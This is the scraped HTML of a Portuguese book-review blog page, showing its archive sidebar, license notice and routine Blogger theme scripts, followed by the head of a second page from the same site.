<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2015/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2015/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2015/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(38)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2015/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2015/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2015/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2015/03/'>
março
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2015/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2015/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(131)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2014/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2014/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2014/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2014/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2014/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2014/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2014/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2014/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2014/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2014/03/'>
março
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2014/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2014/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(53)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2013/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2013/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2013/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2013/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2013/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2013/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2013/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2013/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2013/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2013/03/'>
março
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2013/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div class='instagram-wrap'>
<div class='instabox'>
<div class='instagram section' id='instagram'><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<center> <a href="http://creativecommons.org/licenses/by-nc-nd/4.0/" rel="license"><img alt="Licença Creative Commons" src="https://i.creativecommons.org/l/by-nc-nd/4.0/88x31.png" style="border-width: 0;" / /></a>

<br /><center>O site I LOVE MY BOOKS  por Silvana Sartori está licenciado com uma Licença </center><center><a href="http://creativecommons.org/licenses/by-nc-nd/4.0/" rel="license" style="font-weight: normal;">Creative Commons Atribuição-NãoComercial-SemDerivações 4.0 Internacional</a>. <br /><center>Por isso,  qualquer contéudo aqui presente como resenhas, fotos e Colunas publicadas são exclusividade. RESPEITE e NÃO COPIE, pois PLÁGIO é  CRIME!</center>
</center></center>
<br />
<br />
</div>
<div class='clear'></div>
</div>
<div class='widget HTML' data-version='1' id='HTML99'>
<h2 class='title'>Instagram</h2>
<div class='widget-content'>
<div id='instagram-feed'></div>
<div style='clear: both;'></div>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div class='footer-wrap'>
<div class='footerbox'>
<div class='footer no-items section' id='footer'></div>
<div class='credited'>
<!-- DO NOT REMOVE -->
Copyright <i class='far fa-copyright'></i>
<script type='text/javascript'>var creditsyear = new Date();document.write(creditsyear.getFullYear());</script>
<a href='https://www.lovemybookss.com/'>I Love My Books - Site Literário</a>. FEITO COM <a href='https://www.instagram.com/emporiumdigital/' target='_blank'>&#10084;</a> POR <a href='https://www.instagram.com/emporiumdigital/' target='_blank'> EMPORIUM DIGITAL </a>
</div>
</div>
</div>
<div style='clear: both;'></div>
</div>
<script type='text/javascript'>
jQuery(function($){$.fn.scrollToTop=function(){$(this).hide().removeAttr("href");if($(window).scrollTop()!="0"){$(this).fadeIn("slow")}var scrollDiv=$(this);$(window).scroll(function(){if($(window).scrollTop()=="0"){$(scrollDiv).fadeOut("slow")}else{$(scrollDiv).fadeIn("slow")}});$(this).click(function(){$("html,body").animate({scrollTop:0},"slow")})}});jQuery(function($){$(".scroll").scrollToTop()});
</script>
<div class='credit'>
<i class='far fa-copyright'></i>
<script type='text/javascript'>var creditsyear = new Date();document.write(creditsyear.getFullYear());</script>
<a href='https://www.lovemybookss.com/'>I Love My Books - Site Literário</a>.
<a href='#' target='_blank'>Berenica Designs</a>.
</div>
<a class='scroll' href='#' style='display: none;'><i class='fas fa-chevron-up'></i></a>
<script>//<![CDATA[
if ( $('.archivedate').hasClass('expanded')) { 
$('.archivedate').removeClass('expanded'); 
$('.archivedate').addClass('collapsed'); 
}  
//]]></script>
<script type='text/javascript'>//<![CDATA[
$(".menu-toggle").click(function(){
$(".menu").slideToggle('slow');
});
//]]></script>
<script type='text/javascript'>//<![CDATA[
function showIt() {document.getElementById("nav-wrap").style.visibility = "visible";}
setTimeout("showIt()", 300);
//]]></script>
<script>//<![CDATA[
jQuery(document).ready(function() {
// toggles the slickbox on clicking the noted link
jQuery('.sidemenu').click(function() {
jQuery('.menu').slideToggle('slow');
return false;
});
// adds open class to toggle on click
jQuery(document).ready(function() {
jQuery('.sidemenu').click(function(){
jQuery('.sidemenu').toggleClass('open');
});
});
});
//]]></script>
<script type='text/javascript'>//<![CDATA[
$(function() {
// SETTINGS
//------------------------------------------------------    
var one_level_list_element = $('#LinkList2 ul'), // mandatory!
menu_name = 'Menu',
menu_wrapper_class = 'menus',
parent_item_class = 'parent',
child_item_class = 'child-item',
grandchild_item_class = 'grandchild-item',
children_wrapper_class = 'level-two',
grandchildren_wrapper_class = 'level-three';
// DOM SETUP
//------------------------------------------------------
var grandchild = $('li a:contains("__")'),
child = $('li a:contains("_")');   
if (one_level_list_element.attr('class') == undefined){
one_level_list_element.addClass('nav');
var ul_wrapper = 'nav';
}
else{
var ul_wrapper = one_level_list_element.attr('class');
}
// Add class to child items
child.parent().addClass(child_item_class);
// wrap children in ul
var citem = $('.'+child_item_class);
for(var i=0; i<citem.length;) {
i += citem.eq(i).nextUntil(':not(.'+child_item_class+')').andSelf().wrapAll('<ul></ul>').length;
}
citem.parent().addClass(children_wrapper_class);
// add class to grandchildren
grandchild.parent().addClass(grandchild_item_class);  
// wrap grandchildren in ul
var gitem = $('.'+grandchild_item_class);
for(var i=0; i<gitem.length;) {
i += gitem.eq(i).nextUntil(':not(.'+grandchild_item_class+')').andSelf().wrapAll('<ul></ul>').length;
}
gitem.parent().addClass(grandchildren_wrapper_class);
// add class to parents
$('.'+ul_wrapper+' > li').addClass(parent_item_class);   
// remove underscores from Names
$('.'+ul_wrapper+' a').each(function() {
$(this).text($(this).text().replace(/_/g, ' '));
});    
// append Grandchildren to Children
$('.'+children_wrapper_class+' > .'+child_item_class).each(function() {
if ($(this).next().is('.'+grandchildren_wrapper_class)){
$(this).next().appendTo($(this));
}
});
// append Children to parents
$('.'+ul_wrapper+' > .'+parent_item_class).each(function(){
if ($(this).next().is('.'+children_wrapper_class)){
$(this).next().appendTo($(this));
}
});
// wrap ul in div container
$('.'+ul_wrapper).wrap('<div class="'+menu_wrapper_class+'"></div>');
// add open link for level one and two
$('.'+children_wrapper_class).before('<i class="fa fa-fw fa-angle-down"></i>');
$('.'+grandchildren_wrapper_class).before('<i class="fa fa-fw fa-angle-right"></i>');
// MENU STUFF
//------------------------------------------------------
$('.fa-angle-down').click(function () {
if ( $(this).siblings('.'+children_wrapper_class).is(':hidden') ) {
$('.'+menu_wrapper_class+' .'+children_wrapper_class).slideUp();
$(this).siblings('.'+children_wrapper_class).slideToggle();
} 
else {
$(this).siblings('.'+children_wrapper_class).slideUp();
}
});
$('.fa-angle-right').click(function () {
if ( $(this).siblings('.'+grandchildren_wrapper_class).is(':hidden') ) {
$('.'+menu_wrapper_class+' .'+grandchildren_wrapper_class).slideUp();
$(this).siblings('.'+grandchildren_wrapper_class).slideToggle();
} 
else {
$(this).siblings('.'+grandchildren_wrapper_class).slideUp();
}
});
if ($('li > .fa-angle-right').length > 0){
$('li > .fa-angle-right').parent().addClass('sharewidth');
}
});
//]]></script>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-112853725-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script type='text/javascript'>
//<![CDATA[
// Trim popular post snippets right using jQuery / MS-potilas 2012
// Put this code in a html/javascript gadget (after popular posts gadget), or before </body>.
// See http://yabtb.blogspot.com/2012/01/trim-blogger-popular-post-snippets.html
$('#PopularPosts1 ul li .popular-snippet').each(function(){
  var txt=$(this).text();
  var j=txt.lastIndexOf(' ');
  if(j>100)
     $(this).text(txt.substr(0,100).replace(/[?,!\.-:;]*$/,'...'));
});
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7F2_LI3Pum_FzvSDCdo8mJogL79w:1768971042069';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d4624622118640800025','//www.lovemybookss.com/2018/05/resenha-rio-vermelho.html','4624622118640800025');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '4624622118640800025', 'title': 'I Love My Books - Site Liter\xe1rio', 'url': 'https://www.lovemybookss.com/2018/05/resenha-rio-vermelho.html', 'canonicalUrl': 'https://www.lovemybookss.com/2018/05/resenha-rio-vermelho.html', 'homepageUrl': 'https://www.lovemybookss.com/', 'searchUrl': 'https://www.lovemybookss.com/search', 'canonicalHomepageUrl': 'https://www.lovemybookss.com/', 'blogspotFaviconUrl': 'https://www.lovemybookss.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-112853725-1', 'encoding': 'UTF-8', 'locale': 'pt-BR', 'localeUnderscoreDelimited': 'pt_br', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22I Love My Books - Site Liter\xe1rio - Atom\x22 href\x3d\x22https://www.lovemybookss.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22I Love My Books - Site Liter\xe1rio - RSS\x22 href\x3d\x22https://www.lovemybookss.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22I Love My Books - Site Liter\xe1rio - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/4624622118640800025/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22I Love My Books - Site Liter\xe1rio - Atom\x22 href\x3d\x22https://www.lovemybookss.com/feeds/3629947788595312130/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Gerar link', 'key': 'link', 'shareMessage': 'Gerar link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartilhar no Facebook', 'target': 'facebook'}, {'name': 'Postar no blog!', 'key': 'blogThis', 'shareMessage': 'Postar no blog!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartilhar no X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartilhar no Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27pt_BR\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'LEIA MAIS \u25ba', 'pageType': 'item', 'postId': '3629947788595312130', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEixQ34-wXO5u9bDWZAGspvbemb-3tklBultm7hG0jN-m_MEf9V-EPrnmowjqE7rl9GKPbeMbR6h4VdKybr9GowOlMHweAJFuq2-XQG9rZc5j5vxFbmuvYW7jh9h5ow1koSJnmoI30v1BCQ/s72-c/2000011331.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEixQ34-wXO5u9bDWZAGspvbemb-3tklBultm7hG0jN-m_MEf9V-EPrnmowjqE7rl9GKPbeMbR6h4VdKybr9GowOlMHweAJFuq2-XQG9rZc5j5vxFbmuvYW7jh9h5ow1koSJnmoI30v1BCQ/s320/2000011331.jpg', 'pageName': 'Resenha - Rio Vermelho', 'pageTitle': 'I Love My Books - Site Liter\xe1rio: Resenha - Rio Vermelho'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'Link copiado para a \xe1rea de transfer\xeancia.', 'ok': 'Ok', 'postLink': 'Link da postagem'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizar', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Resenha - Rio Vermelho', 'description': '  Livro: Rio Vermelho   Autor:\xa0 Amy Lloyd   Cortesia: \xa0Faro Editorial   P\xe1ginas: \xa0274   Skoob   Onde comprar:\xa0 \xa0 Amazon \xa0/ Saraiva    Voc\xea a...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEixQ34-wXO5u9bDWZAGspvbemb-3tklBultm7hG0jN-m_MEf9V-EPrnmowjqE7rl9GKPbeMbR6h4VdKybr9GowOlMHweAJFuq2-XQG9rZc5j5vxFbmuvYW7jh9h5ow1koSJnmoI30v1BCQ/s320/2000011331.jpg', 'url': 'https://www.lovemybookss.com/2018/05/resenha-rio-vermelho.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 3629947788595312130}}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'top menu', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'header', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'Slider', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar homepage', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image101', 'sidebar homepage', document.getElementById('Image101'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image102', 'sidebar homepage', document.getElementById('Image102'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image103', 'sidebar homepage', document.getElementById('Image103'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar posts', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML301', 'sidebar posts', document.getElementById('HTML301'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar posts', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar posts', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Carregando\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'instagram', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML99', 'instagram', document.getElementById('HTML99'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lovemybookss.com/2018/05/indicacao-literaria-1-romances-com-drama.html
body_size: 33755
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<script src='https://use.fontawesome.com/3970f80a99.js'></script>
<link href='https://fonts.googleapis.com/css?family=Playfair+Display:900|Quicksand:500' rel='stylesheet' type='text/css'/>
<link href='https://fonts.gstatic.com' rel='preconnect'/>
<link href='https://fonts.googleapis.com/css2?family=Montserrat:wght@400;500;600;700;800' rel='stylesheet' type='text/css'/>
<link href='https://fonts.googleapis.com/css2?family=Zilla+Slab:ital,wght@0,400;0,500;1,500' rel='stylesheet'/>
<link href='https://fonts.googleapis.com/css2?family=Poppins:wght@400;500;600;700' rel='stylesheet'/>
<script src='https://platform.tumblr.com/v1/share.js'></script>
<link crossorigin='anonymous' href='https://use.fontawesome.com/releases/v5.5.0/css/all.css' integrity='sha384-B4dIYHKNBt8Bc12p+WXckhzcICo0wtJAoU8YZTY5qE0Id1GSseTk6S+L3BlXeVIU' rel='stylesheet'/>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.12.2/jquery.min.js' type='text/javascript'></script>
<meta content='IE=EmulateIE7' http-equiv='X-UA-Compatible'/>
<meta content='width=device-width,initial-scale=1.0' name='viewport'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.lovemybookss.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.lovemybookss.com/2018/05/indicacao-literaria-1-romances-com-drama.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="I Love My Books - Site Literário - Atom" href="https://www.lovemybookss.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="I Love My Books - Site Literário - RSS" href="https://www.lovemybookss.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="I Love My Books - Site Literário - Atom" href="https://www.blogger.com/feeds/4624622118640800025/posts/default" />

<link rel="alternate" type="application/atom+xml" title="I Love My Books - Site Literário - Atom" href="https://www.lovemybookss.com/feeds/634054656712005950/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5je9bMAt2zNQZ1CkjYeSknxomO3XqgDEFwRSAHI27NuAZAEFPXfYkSpHmx1WgivntHpf_YWk1GpEyzEyK-5277mXQ-4ssf97ZsXFyITwHDZF0ClZZIEE-G-TBRGqLM6-KBLhPNU_WGa-Q/s320/download+%25285%2529.jpg' rel='image_src'/>
<meta content='https://www.lovemybookss.com/2018/05/indicacao-literaria-1-romances-com-drama.html' property='og:url'/>
<meta content='Indicação literária #1 - Romances com drama' property='og:title'/>
<meta content='Olá leitores, tudo bem com vocês?     Esse post é para você que quer algumas dicas de livros com temáticas onde o casal basicamente vai sofr...' property='og:description'/>
